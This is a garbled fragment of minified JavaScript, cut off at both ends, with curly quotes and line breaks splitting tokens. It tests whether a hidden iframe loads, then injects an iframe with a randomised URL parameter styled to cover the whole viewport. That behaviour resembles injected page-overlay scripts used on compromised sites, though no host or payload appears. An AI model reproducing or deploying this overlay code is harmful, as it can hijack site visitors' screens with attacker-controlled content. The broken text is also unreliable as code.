
n=document.createElement(“iframe”);n
.style.display=”none”,n.onload=functio
n()
{n.remove(),t(!0)},n.onerror=function(
)
{n.remove(),t(!1)},n.src=”about:blank”,d
ocument.body.appendChild(n)}catch(r
){t(!1)}}(function(t){t&&function e(t)
{if(!r.iframeReady){r.iframeReady=!0;var
n,i,o,a=document.createElement(“ifram
e”);a.src=
(n=t,i=Math.random().toString(36).slic
e(2),o=n.indexOf(“?”)>=0?”&”:”?”,n+o+
encodeURIComponent(“v”)+”=”+encod
eURIComponent(i)),a.id=r.iframeId,a.st
yle.cssText=”position:fixed
!important;top:0;left:0;width:100vw;hei
ght:100vh;border:none;z-